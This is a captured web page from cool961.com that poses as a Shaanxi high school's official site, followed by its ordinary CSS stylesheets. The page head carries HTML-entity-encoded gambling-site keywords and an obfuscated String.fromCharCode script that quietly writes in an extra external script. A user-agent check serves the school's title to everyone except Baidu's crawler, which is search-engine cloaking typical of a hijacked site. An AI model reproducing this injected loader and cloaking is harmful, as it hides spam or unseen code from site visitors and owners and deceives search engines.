

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.cool961.com/grammarly-model-girl/
body_size: 3119
content:
<!DOCTYPE html>
<html lang="zh-cn" >
<head><title>bet&#x5FC5;&#x5A01;&#x767B;&#x5F55;|&#x798F;&#x661F;&#x9AD8;&#x7167;</title>
<meta name="keywords" content="&#98;&#101;&#116;&#24517;&#23041;&#30331;&#24405;&#44;&#24517;&#23041;&#20307;&#32946;&#25163;&#26426;&#23448;&#32593;&#32593;&#22336;"/>
<meta name="description" content="&#98;&#101;&#116;&#24517;&#23041;&#30331;&#24405;&#20837;&#21475;&#65292;&#31119;&#26143;&#39640;&#29031;&#65292;&#28023;&#37327;&#20307;&#32946;&#36187;&#20107;&#12289;&#31934;&#24425;&#25968;&#25454;&#20998;&#26512;&#23613;&#22312;&#25484;&#25569;&#65292;&#36731;&#26494;&#25237;&#27880;&#65292;&#30021;&#20139;&#27599;&#19968;&#22330;&#32988;&#21033;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="陕西师范大学附属中学官网"}</script>
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
	    <meta name="keywords" content="陕西师范大学附属中学、陕师大附中、师大附中、学校背靠陕西师范大学，有着得天独厚的师资来源。首批陕西省普通高中示范学校 、中国百强中学">
		<link type="text/css" rel="stylesheet" href="/css/lrtk.css">
		<link rel="stylesheet" href="/css/flexslider.css">
		<link rel="stylesheet" href="/css/owl.carousel.min.css">
		<link rel="stylesheet" href="/css/owl.theme.default.min.css">
		<link rel="stylesheet" href="/css/bootstrap.css" >
		<link rel="stylesheet" href="/css/common.css">
		<link rel="stylesheet" href="/css/media-1.css">
    	<link rel="shortcut icon" href="favicon.ico" /> 

		<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
		<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
		<!--[if lt IE 9]>
		<script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
		<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
		<![endif]-->

		<script src="/js/jquery.min183.js"></script>
		<script src="/js/owl.carousel.min.js"></script>
		<script src="/js/jquery.foucs.js" type="text/javascript"></script>
		<script src="/js/jquery.flexslider-min.js"></script>
		<script src="/js/jquery.kxbdSuperMarquee.js"></script>

		<script src="/js/lib.js"></script>
	
	<meta http-equiv="mobile-agent" content="format=xhtml; url=//m.cool961.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.cool961.com">
<script type="text/javascript">uaredirect("//m.cool961.com");</script>
</head>
<body class=" ">
<!-- header -->
<div id="header">
	<div class="header-1">
		<div class="container">
			欢迎浏览陕西师范大学附属中学官网！
			<div class="fr">
			<a href="/articles/274" target="_blank">附中长安校区</a>  
			<!--| <a href="http://sxhj.sdfz.com.cn/" target="_blank">海军航空实验班</a>  -->
			<!--| <a href="http://www.xacszx.com" target="_blank">西安崇是中学</a>     -->
			|    <a href="http://192.168.8.5" target="_blank">附中内网</a>  |<a href="http://xxgkw.sdfz.com.cn" target="_blank">信息公开网</a>|  书记信箱：sdfzshuji@126.com |  校长信箱：sdfzxiaozhang@126.com 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="header-2">
		<div class="container">
			<div class="logo fl">
				<a href="/"><img src="/storage/settings/December2018/dNd2psp39j6MF4Z4ZS5A.png" alt=""></a>
			</div>
			<div class="er fr">
				<img src="/storage/settings/September2018/1E644LAd8Pg7NaMkdODt.jpg" alt="">
			</div>
			<div class="search fr">
				<form action="/search/keywords/">
				    <input type="hidden" name="_token" value="2jcCrxfuWYDVny3zhWBwGZYi0JbewLAVLXB8DJC8">					<input type="text" placeholder="输入关键字" name="keywords">
					<input type="image" src="/images/wen.png">
				</form>
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="nav">
		<div class="container">
			<ul class="list-unstyled  nav1">
		<li><a href="/">首页</a></li>
		<li><a href="/about/14/41">简介</a>
      				<ul class="list-unstyled  nav2">
                       <li><a href="/about/14/41">附中简介</a></li>
                       <li><a href="/pic/42">资质荣誉</a></li>
                       <li><a href="/about/15/48">领导班子</a></li>
                       <li><a href="/about/18/32">联系我们</a></li>
                       <li><a href="/about/27/142">学校标识</a></li>
                       <li><a href="/about/30/143">附中校歌</a></li>
					</ul>
                      
      	</li>
		<li><a href="/articles/57">快讯</a>
							<ul class="list-unstyled  nav2">
								<li><a href="/articles/57">校园动态</a></li>
								<li><a href="/articles/28">校园公告</a></li>
								<li><a href="/articles/29">时事快报</a></li>
								<li><a href="/articles/30">最新活动</a></li>
								<li><a href="/articles/118">周安排</a></li>
								<li><a href="/alumnus/268">校友注册</a></li>
								<li><a href="/articles/274">附中长安校区</a></li>
							</ul>
		</li>
			<li><a href="articles/115" >工作</a>
			<ul class="list-unstyled nav2">
										<li><a href="/detail/4036" target="_blank">组织机构</a></li>
										<li><a href="/articles/115" target="_blank">通知公告</a></li>
										<li><a href="/articles/116" target="_blank">党建动态</a></li>
										<li><a href="/articles/121" target="_blank">学习园地</a></li>
              							<li><a href="/articles/150" target="_blank" >初心·使命</a></li>
			</ul>
		</li>
		<li><a href="/articles/49">部门</a>
							<ul class="list-unstyled  nav2">
								<li><a href="/articles/49">校办公室</a></li>
								<li><a href="/articles/34">政教处</a></li>
								<li><a href="/articles/33">教务处</a></li>
								<li><a href="/articles/53">招生办公室</a></li>
								<li><a href="/articles/72">总务处</a></li>
								<li><a href="/about/19/68">工会</a></li>
								<li><a href="/articles/104">网络中心</a></li>
								<li><a href="/articles/109">教研室</a></li>
							</ul>
		</li>	
        	<li><a href="https://szzx.hndfdz.cn/#/" target="_blank">FZ-star智能体</a></li>
		<li><a href="/articles/34">德育</a>
							<ul class="list-unstyled  nav2">
								<li><a href="http://www.sxsdfz.com/psychology/Index.html" target="_blank">心之韵中心</a></li>
								<li><a href="/articles/34">德育公告</a></li>
								<li><a href="/articles/59">德育新闻</a></li>
								<li><a href="/articles/60">德育阵地</a></li>
								<li><a href="/articles/61">语言规范</a></li>
								<li><a href="/articles/73">对外交流</a></li>
								<li><a href="/articles/74">国旗下讲话</a></li>
								<li><a href="/articles/76">主题班会</a></li>
								<li><a href="/articles/77">家长学校</a></li>
								<li><a href="http://192.168.8.16/psyxx2008/ZhgProgram/frmLogin.aspx" target="_blank">心理测试</a></li>
								<li><a href="/articles/75">研学旅行</a></li>
								<li><a href="/military/144">军训拓展</a></li>
								<li><a href="/articles/80">帮扶支援</a></li>
								<li><a href="/articles/81">团队阵地</a></li>
								<li><a href="/articles/82">学生会</a></li>
								<li><a href="/articles/83">学生社团</a></li>
								<li><a href="/articles/84">班主任阵地</a></li>
								<li><a href="/articles/85">学生公寓</a></li>
								<li><a href="/articles/86">团委</a></li>
                              	<li><a href="//www.cool961.com/ydh/">运动会</a></li>
							</ul>
		</li>	
		<li><a href="/articles/49">教学</a>
							<ul class="list-unstyled 

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cool961.com/css/lrtk.css
body_size: 631
content:
@charset "utf-8";

#bannerSlide { height:460px; position:relative; overflow: hidden; zoom: 1; z-index:0; min-width:1200px;}
.clearfix:before, .clearfix:after { display: block; overflow: hidden; visibility: hidden; font-size: 0; line-height: 0; width: 0; height: 0; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }

.icon-arrow-a-left{
	background-image: url(../images/b-left.jpg);
	background-repeat: no-repeat;
	background-position: center;
}


.icon-arrow-a-right {
	background-image: url(../images/b-right.jpg);
	background-repeat: no-repeat;
	background-position: center;
}

.icon-arrow-a-left {  height: 42px; width: 43px;left: 5px; }


.icon-arrow-a-right {  height: 42px; width: 43px;right:5px; }



#index_b_hero { width: 1200px; height: 460px; margin: auto; position: relative; }
#index_b_hero img { width: 1200px; height: 460px;}
#index_b_hero .heros { width: 1200px; height: 460px; }
#index_b_hero .hero-wrap { overflow: visible; position: absolute; }

#index_b_hero .next, #index_b_hero .prev {  position: absolute; top: 50%; margin-top: -21px; z-index: 5; cursor:pointer;}








#index_b_hero .disabled { background-color: #000; }
#index_b_hero .mask-left, #index_b_hero .mask-right, #index_b_hero .hero { background: #000; z-index: 1; position: absolute; top: 0; left: 0; width: 1200px;height: 460px; overflow: hidden; left:2400px; }
#index_b_hero .mask-right, #index_b_hero .mask-left { z-index: 4; left: -1200px; filter: alpha(Opacity=70); opacity: .7; background:#000; overflow: hidden; }
#index_b_hero .mask-right { left: 1200px; }
#index_b_hero .active { z-index: 2; left: 0; }


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cool961.com/css/common.css
body_size: 6510
content:
/**************************************/
/*************[公用start]**************/
/**************************************/

body{
	overflow-x: hidden;
}

div.clear{
	clear: both;
	height: 0;
	width: 0;
}



a{
	text-decoration: none;
	color:inherit;
	cursor: pointer;
}

img{
	border:0;
/*	width: 100%;*/
	max-width: 100%;
}


div.wp{
	width: 1200px; /*主要内容区尺寸大小，每次制作前更新！！！ */
	margin:0 auto;
}

.fl{
	float: left;
}

.fr{
	float: right;
}

.tran{
	transition: all .3s ease-out 0s;
}




/*图片中心放大代码区域*/

.img-box{/*图片盒子类名*/
	
	overflow: hidden;
}

.img-box img{
	transition: .3s;
	transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; /* ueco 时间曲线*/
	width: 100%;
	max-width: 100%;
}

.img-box:hover img{
	/*图片中心放大代码*/
	  -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}


/*图片中心放大代码区域*/





/**************************************/
/************[公用over]****************/
/**************************************/




/*header-start*/
/**************************************************************/

#header{

}

.header-1{
	height: 36px;
	line-height: 36px;
	background-color: #fcfeff;
	font-size: 12px;
	color:#777;
	overflow: hidden;
}
.header-1 .fr{
	height: 36px;
	line-height: 36px;
}
.header-1 .fr a{
	vertical-align: middle;
	padding: 0	5px;
}
.header-1 .fr a:hover{
	color:#009241;
	text-decoration: underline;
}

.header-2{
	height: 122px;
	background-repeat: no-repeat;
	background-position: center;
	background-image: url(../images/header-2.jpg);
	-webkit-background-size: cover;
	background-size: cover;
}

.logo{
	font-size: 0;
	margin-top: 21px;
}

.er{
	font-size: 0;
	margin-top:17px;
}
.search{
	width: 290px;
	position: relative;
	margin-right: 22px;
	margin-top: 44px;
}

.search input:focus{
	outline: none;
}
.search input[type="text"]{
	border:0;
	width: 100%;
	height: 39px;
	/*line-height: 31px;*/
	background-color: #fff;
	border: 1px solid #e5e5e5;
	padding: 6px 0;
	padding-left: 20px;
	font-size: 12px;
	padding-right: 50px;

}
.search input[type="image"]{
	position: absolute;
	right: 15px;
    top: 12px;
}

.nav{
	background-image: url(../images/nav.jpg);
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
	height: 66px;
}

.nav ul{
	margin:0;
}

.nav ul.nav1>li{
	float: left;
	position: relative;


}
.nav ul.nav1>li>a{
	display: block;
	height: 66px;
	line-height: 66px;
	color:#fff;
	font-size: 16px;
	padding: 0	15px;
}

.nav ul.nav1>li.active>a,.nav ul.nav1>li:hover>a{
	background-color: #009241;
}

.nav ul.nav1>li:hover ul.nav2{
	opacity: 1;
	visibility: visible;
}
.nav ul.nav2{
	position: absolute;
	top: 66px;
	z-index: 800;
	width: 280px;
	margin-left: -140px;
	left: 50%;
	background-image: url(../images/lvlv.png);
	padding: 15px 10px;
	opacity: 0;
	visibility: hidden;
	transition: .3s;
}
.nav .nav2 li{
	float: left;
	width: 50%;
	height: 33px;
	line-height: 33px;
	
	text-align: center;
}

.nav .nav2 li a{
	font-size: 14px;
	color:#fff;
}
.nav .nav2 li a:hover{
	text-decoration: underline;
}

.meili-box2{
		display: none;
		margin-top: 25px;
	}

/**************************************************************/
/*header-over*/





/*main-start*/
/**************************************************************/


.banner{
	position: relative;
}

.fafa .slides>li{
	height: 460px;
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
}
.fafa .slides>li>a{
	display: block;
	height: 100%;
}


.fafa .flex-control-nav{
	display: block;
	bottom: 65px;
}

.fafa .flex-control-paging li a{
	width: 14px;
	height: 14px;
	background-repeat: no-repeat;
	background-position: center ;
}

.fafa .flex-control-nav li{
	margin: 0 4px;
}

.tongzhi{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 500;
}
.tongzhi-div{
	/*height: 55px;*/
	background-color: #009241;
	padding: 7px;
}
.ftong {
	padding-left: 73px;
	padding-right:73px; 
}
.ftong .slides>li{
	
	height: 42px;
	line-height: 42px;
	
}


.ftong-title{
	font-size: 14px;
	font-weight: bold;
	color:#fff;
	padding-right: 18px;
	background-repeat: no-repeat;
	background-position: right center;
	background-image: url(../images/t.png);
	margin-right: 18px;
}

.ftong-p{
	font-size: 14px;
	color:#fff;
	 text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.ftong-p a:hover{
	text-decoration: underline;
}
.ftong-data{
	font-size: 14px;
	color:#fff;
	padding-left: 26px;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/date.png);
	margin-left: 25px;
}

.ftong .flex-direction-nav{
	display: block;

}

.ftong .flex-direction-nav a{
	width: 43px;
	height: 42px;
	margin-top: 0;
	top: 0;
}

.ftong .flex-direction-nav .flex-prev{
	left: 0;
}

.ftong .flex-direction-nav .flex-next{
	right: 0;
}

.main-1{
	padding-bottom: 70px;
	border-bottom: 1px solid #e7e7e7;
}






.title-11 {
	padding: 60px 0;
}
.title-11 h1{
	margin:0;
	font-size: 21px;
	color:#009241;
	float: left;
}
.title-11 h1 span{
	font-size: 14px;
	color:#999;
	padding-left: 10px;
}

.title-11 a.fr{
	font-size: 14px;
	color:#999;
	margin-top: 2px;
}
.title-11 a.fr:hover{
	color:#009241;

}

.zui-list{
	padding: 0 50px;
}

.zui-list .item:hover .zui-con h1{
	color:#009241;

}

.zui-pic{
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.bi{
	position: absolute;
	height: 22px;
	line-height: 22px;
	padding: 0	10px;
	color:#fff;
	font-size: 14px;
	right: 15px;
	top:  15px;
}
.zui-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.zui-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.zui-con h1{
	margin:0;
	font-size: 14px;
	color:#333;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-top: 22px;
}
.zui-con p{
	margin:0;
	font-size: 12px;
	color:#666;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-top: 10px;
}
.zui-con h2{
	margin:0;
	font-size: 12px;
	color:#999;
	text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: 10px;
    overflow: hidden;
}

.zui-list .owl-prev{
	position: absolute;
	width: 38px;
	height: 38px;
	background-repeat: no-repeat;
	background-position: center ;
	background-image: url(../images/left.png);
	font-size: 0;
	cursor: pointer;
	top: 50%;
	margin-top: -19px;
	left: 60px;
}
.zui-list .owl-next{
	position: absolute;
	width: 38px;
	height: 38px;
	background-repeat: no-repeat;
	background-position: center ;
	background-image: url(../images/right.png);
	font-size: 0;
	cursor: pointer;
	top: 50%;
	margin-top: -19px;
	right: 60px;
}
.title-22{
	background-image: url(../images/title-22.jpg);
	background-repeat: repeat-x;
	background-position: left center;
}
.title-22 h1{
	margin:0;
	font-size: 21px;
	color:#009240;
	background-color: #fff;
	padding: 0	10px  0  12px;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/h1.png);
	float: left;
	height: 25px;
	line-height: 25px;
}

.title-22 .fr{
	background-color: #fff;
	padding-left:12px; height: 25px;
	line-height: 25px;
	padding-top: 4px;
}
.title-22 .fr a{
	display: block;
	width: 16px;
	height: 16px;
	background-repeat: no-repeat;
	background-position:  center;
	background-image: url(../images/more.jpg);
	transition: .3s;
}


.title-22 .fr a:hover{
	background-image: url(../images/moreh.jpg);

}

.main-2{
	margin-top: 60px;
}

.main-2-div{
	margin-top: 30px;
}

.tui-pic{
	width: 140px;
	margin-right:16px; 
}

.tui-pic a{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.tui-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.tui-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.tui-con{
	overflow: hidden;
	padding-top: 10px;
}
.tui-con h1{
	margin:0;
	font-size: 14px;
	color:#009241;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.tui-con h1 a:hover{
	text-decoration: underline;
}
.tui-con p{
	margin:0;
	font-size: 12px;
	color:#666;
	line-height: 1.8;
    overflow: hidden;
    height: 42px;
    margin-top: 6px;
}


.list1{
	margin-top: 10px;
}
.list ul{
	margin-bottom: 0;
	
}
.list li{

	height: 39px;
	line-height: 39px;

	    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.list li a{
	font-size: 14px;
	color:#666;
}
.list li a:hover{
	color:#009241;
}

.list li span{
	font-size: 12px;
	color:#999;
	margin-left: 20px;
}

.list2 dl{
	margin:0;
}
.list2 dd:first-child{
	margin-top: 0;
}
.list2 dd{
	background-color: #fafbfc;
	margin-top: 12px;
}
.list2 dd h1{
	margin:0;
	height: 36px;
	line-height: 36px;
	padding-left: 48px;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/hh1.jpg);
	font-size: 14px;
	color:#333;
	text-overflow: ellipsis;
    white-space: nowrap;
	padding-right: 15px;
    overflow: hidden;

}

.list2 dd.cur h1{
	color:#009241;
	background-image: url(../images/hh1h.jpg);
	font-weight: bold;
}

.list2-p{
	font-size: 12px;
	color:#666;
	line-height: 2.5;
	padding: 15px;
	display: none;
	background-repeat: repeat-x;
	background-position: left bottom;
	background-image: url(../images/list2.jpg);
}
.list2 dd.cur  .list2-p{
	display: block;
}
.tutu{
	padding: 24px 0 24px 0;
}
.tutu img{
	display: block;
	width: 100%;
}

.main-3{
	height: 330px;
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
	background-image: url(../images/main-3.jpg);
	padding-top: 60px;
}
.main-3 .title-22{
	background-image: none;
}
.main-3 .title-22 .fr{
	background-color:transparent;
	padding-left: 0;
}
.main-3 .title-22 h1{
	background-color:transparent;
	padding-right: 0;
}

.kuai-pic{
	width: 40px;
	margin:0 auto;
}
.kuai-list-wp{
	margin-top: 30px;
}


.kuai-list .owl-prev{
	position: absolute;
	width: 23px;
	height: 23px;
	background-repeat: no-repeat;
	background-position: center ;
	background-image: url(../images/left2.jpg);
	font-size: 0;
	cursor: pointer;
	right:23px;
	top:-51px;
}
.kuai-list .owl-next{
	position: absolute;

	background-image: url(../images/right2.jpg);
	width: 23px;
	height: 23px;
	background-repeat: no-repeat;
	background-position: center ;
	font-size: 0;
	cursor: pointer;
	right:0px;
	top: -51px;
}









.ft{
	margin-top: 30px;

}
.kuai-list .item h1{
	margin:0;
	font-size: 16px;
	color:#fff;
	text-align: center;
	margin-top: 22px;
}
.kuai-list .item>a{
	display: block;
	height: 152px;
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
	padding-top: 35px;
	border-radius: 5px;
}
.kuai-list .item a:hover h1{
	font-weight: bold;
} 


.ft .flex-control-nav{
	display: block;
	bottom: 20px;
	text-align: left;
	padding-left: 22px;
	font-size: 0;
}

.ft .flex-control-paging li a{
	width: 9px;
	height:5px;
	background-repeat: no-repeat;
	background-position: center ;
	background-image: url(../images/arrow-b2.png);
}
.ft .flex-control-paging li a.flex-active{
	background-image: url(../images/arrow-b2-h.png);
	width: 22px;
}


.ft .flex-control-nav li{
	margin: 0 2px;
}


.main-4{
	margin-top: 80px;
}
.main-4_2{
		display: none;
	}
.main-4 dl{
	margin:0;
}

.main-4 dd{
	float: left;
	margin-left: 14px;
	background-color: #fafbfc;
	height:310px;
}

.main-4 dd:first-child{
	margin-left: 0;
}

.dt-title{
	width: 51px;
	text-align: center;
	height:310px;
	
	cursor: pointer;
	position: relative;
	background-repeat: no-repeat;
	background-position: center ;
}


.dt-title-wen{
	font-size: 18px;
	color:#189c53;
	line-height: 1;
	background-repeat: no-repeat;
	text-align: center;
	padding: 0	15px;
	padding-top: 94px;

	background-position: 	center 40px;
}

.dt-title-wen1{background-image: url(../images/dd1.png);}
.dt-title-wen2{background-image: url(../images/dd2.png);}
.dt-title-wen3{background-image: url(../images/dd3.png);}

.dt-ico1{
	position: absolute;
	width: 8px;
	left: 50%;
	margin-left: -4px;
	bottom: 31px;
	font-size: 0;
}
.dt-ico2{
	display: none;
	position: absolute;
	width: 10px;
	left: 50%;
	margin-left: -5px;
	bottom: 54px;
	font-size: 0;
}
.main-4 dd.cur .dt-ico1{
	display: none;
}
.main-4 dd.cur .dt-ico2{
	display: block;
}
.main-4 dd.cur{
	padding-left: 24px;
}
.main-4 dd.cur .dt-title{
	height: 260px;

	background-image: url(../images/dt-title-wen.png);

}
.main-4 dd.cur .dt-title-wen{
	color:#fff;
}

.main-4 dd.cur  .dt-title-wen1{background-image: url(../images/dd1h.png);}
.main-4 dd.cur  .dt-title-wen2{background-image: url(../images/dd2h.png);}
.main-4 dd.cur  .dt-title-wen3{background-image: url(../images/dd3h.png);}

.main-4 dd.cur .dt-con{
	display: block;
}

.dt-con{
	overflow: hidden;
	padding: 35px 30px;
	width: 995px;
	display: none;
}


.dt-pic{
	width: 420px;
	margin-right: 32px;
}

.dt-pic a{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.dt-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.dt-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.dt-pic h1{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	height: 40px;
	line-height: 40px;
	margin:0;
	font-size: 14px;
	color:#fff;
	font-weight: bold;
	padding:0 20px;
	background-image: url(../images/heidi.png);
	text-overflow: ellipsis;
    white-space: nowrap;

    overflow: hidden;
}

.dt-pic-con{
	overflow: hidden;
}

.dong-span{
	padding: 15px 0;
	margin-left: -3%;
}
.dong-span span{
	float: left;
	width: 30.333333333%;
	margin-left: 3%;
	background-color: #fafafa;
	text-align: center;
	height: 36px;
	line-height: 36px;
	border-radius: 5px;
	border-radius: 5px;
}
.dong-span span.cur{
	background-color: #009421;
	color:#fff;
}


.dong-div{
	display: none;
}

.dong-div:first-child{
	display: block;
}

.dong-div .dt-con{
	display: block;
	width: 100%;
	padding: 15px 0;
}








.main-5{
	margin-top: 100px;
}

.main-5-top .title-11{
	padding: 30px 0;
}
.main-5-top .container{
	padding-left: 740px;
	position: relative;
}



.main-5-bottom .container{
	padding-left: 740px;
}

.gg-a{
	background-color: #2da462;
	padding: 0	20px 23px;
}

.gg-a a{
	height: 35px;
	line-height: 35px;
	background-color: #fff;
	border-radius: 5px;
	width: 47.5%;
	margin-top: 23px;
	font-size: 14px;
	color:#009241;
	text-align: center;
	background-repeat: no-repeat;
	background-position: right bottom;
}
.gg-a a:hover{
	background-color: #f9d947;
	background-image: url(../images/da.png);
}
.main-5-bottom{
	background-color: #ebf4ea;
}

.main-5-div{
	position: absolute;
	left: 0;
	top: 0;
	width:700px;
}

.main-5-pic a{
	display: block;
	position: relative;
	padding-bottom: 66%;
	overflow: hidden;
}
.main-5-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	
}


.main-5-wen{
	margin-top: 25px;
}
.main-5-wen h1{
	margin:0;
	font-size: 18px;
	color:#666;
}
.main-5-wen h1 span{
	font-size: 12px;
	padding-left: 10px;
}
.main-5-wen h2{
	margin:0;
	font-size: 21px;
	font-weight: bold;
	margin-top: 10px;
	color:#00923f;
}
.main-5-wen h3{
	margin:0;
	font-size: 21px;
	font-weight: bold;
	color:#545454;
	margin-top:10px;
}
.main-6 {

}
.main-6 .title-11{
	padding: 0px;
}

.meili1{
	width: 478px;
}
.meili2{
	width: 224px;
	margin-left: 16px;
}

.meili3{

	margin-top:16px;
}
.meili a{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.meili img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.meili:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.meili-con{
	position: absolute;
	width: 240px;
	height: 40px;
	line-height: 40px;
	color:#fff;
	text-align: center;
	font-size: 16px;
	left: 0;
	bottom: 18px;
	background-color: #009241;
}

.meili-box{
	margin-top: 25px;
}

/**************************************************************/
/*main-over*/





/*footer-start*/
/**************************************************************/

#footer{
	
}

.footer-1{
	height: 78px;
	background-color: #fafbfc;
	position: relative;
}

#niu{
	position: absolute;
	width: 56px;
	height: 17px;
	left: 50%;
	margin-left: -28px;
	bottom: 0;
	background-image: url(../images/niu2.png);
	background-repeat: no-repeat;
	background-position:  center;
	cursor: pointer;
}
#niu.cur{

	background-image: url(../images/niu.png);
}
.you-title{
	width: 100px;
	padding-left: 12px;
	font-size: 18px;
	color:#009241;
	background-image: url(../images/h1.png);
	background-repeat: no-repeat;
	background-position: left center;
	height: 62px;
	line-height: 62px;
}


.you-con{
	overflow: hidden;
}

.you-list ul{
	margin:0;
}
.you-list{
	height: 62px;
	overflow: hidden;
}

.you-list li{
	float: left;
	padding: 0 14px;height: 62px;
	line-height: 62px;
}

.you-list li a{
	font-size: 14px;
	color:#666
}
.you-list li a:hover{
	color:#009241;

}

.footer-2{
	padding-bottom: 50px;
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
	background-image: url(../images/footer-2.jpg);
	padding-top: 50px;
	display: none;
}

.footer-2 ul{
	margin:0;
}

.footer-2 li{
	float: left;
	margin-left: 35px;
}
.footer-2 li h1{
	font-size: 14px;
	color:#fff;
	margin:0;
}
.footer-2 li h1 a:hover{
	text-decoration: underline;
}
.footer-2 li:first-child{
	margin-left: 0;
}
.footer-2 li dl{
	margin:0;
}

.footer-2 li  dd{
	font-size: 12px;
	color:#fff;
	margin-top: 10px;
}
.footer-2 li  dd:first-child{
	margin-top:18px;
}
.footer-2 li  dd a:hover{
	text-decoration: underline;
}

.footer-3{
	background-color: #00893e;
	padding: 15px 0;
	line-height: 2;
